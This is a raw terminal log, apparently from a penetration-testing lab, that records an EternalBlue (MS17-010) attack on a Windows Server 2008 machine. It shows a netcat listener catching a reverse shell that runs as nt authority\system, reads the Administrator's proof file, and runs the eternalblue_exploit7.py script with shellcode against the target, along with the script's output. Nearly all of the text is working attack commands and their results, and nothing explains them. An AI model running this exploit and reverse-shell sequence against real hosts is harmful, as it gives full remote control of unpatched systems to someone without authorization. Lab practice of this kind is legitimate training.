 ~/pentest/exploit_win/ms17-010 master ?1 ✔ 42s root@kali
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.227] from (UNKNOWN) [192.168.227.40] 49159
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
/home/k/I/results/192.168.100.40/exploit/AutoBlue-MS17-010 master ?8 ✔ root@kali
python3 eternalblue_exploit7.py 192.168.227.40 shellcode/sc_x86.bin
shellcode size: 962
numGroomConn: 13
Target OS: Windows Server (R) 2008 Standard 6001 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
/home/k/I/r/192.168.100.40/exploit/AutoBlue-MS17-010 master ?8 ✔ 23s root@kali